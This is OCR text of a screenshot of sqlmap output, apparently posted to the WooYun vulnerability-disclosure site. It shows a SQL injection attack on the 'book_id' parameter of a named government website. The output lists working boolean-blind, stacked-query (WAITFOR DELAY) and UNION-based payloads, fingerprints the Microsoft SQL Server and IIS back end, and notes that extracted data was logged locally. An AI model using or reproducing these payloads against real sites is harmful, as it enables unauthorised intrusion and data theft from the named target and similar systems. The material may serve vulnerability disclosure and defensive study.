 sqlmap
[22:13:42] [INFO] GET parameter 'book_id' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'book_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) re
quests:
---
Parameter: book_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: book_id=3329' AND 8520=8520 AND 'bgtD'='bgtD
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: book_id=3329';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: book_id=-5377' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(
112)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(79)+CHAR(120)+CHAR(103)+CHAR(113)+CHAR(76
)+CHAR(97)+CHAR(116)+CHAR(90)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:13:43] [INFO] testing Microsoft SQL Server
[22:13:43] [INFO] confirming Microsoft SQL Server
[22:13:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:13:43] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.bbsti.gov.cn'
搜狗拼音输入法 全 :t 22:13:43
www.wooyun.org